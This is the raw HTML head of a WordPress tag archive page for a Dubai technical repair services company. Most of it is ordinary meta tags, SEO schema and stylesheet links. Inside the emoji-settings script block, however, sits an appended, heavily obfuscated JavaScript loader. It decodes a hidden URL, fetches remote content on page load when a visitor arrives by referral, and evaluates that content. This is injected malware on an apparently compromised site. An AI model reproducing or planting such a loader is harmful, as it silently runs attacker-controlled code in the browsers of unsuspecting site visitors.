

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/
body_size: 25533
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commercial Electrical Services in Dubai Archives - 0564551950</title>
	<link rel="canonical" href="https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commercial Electrical Services in Dubai Archives - 0564551950" />
	<meta property="og:url" content="https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/","url":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/","name":"Commercial Electrical Services in Dubai Archives - 0564551950","isPartOf":{"@id":"https://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/#primaryimage"},"image":{"@id":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2016/06/Commercial-Electrical-Services-in-Dubai.jpg","breadcrumb":{"@id":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2016/06/Commercial-Electrical-Services-in-Dubai.jpg","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2016/06/Commercial-Electrical-Services-in-Dubai.jpg","width":500,"height":499},{"@type":"BreadcrumbList","@id":"https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Commercial Electrical Services in Dubai"}]},{"@type":"WebSite","@id":"https://fasttechnicaluae.com/#website","url":"https://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"https://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"https://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"https://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Commercial Electrical Services in Dubai Tag Feed" href="https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010909' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
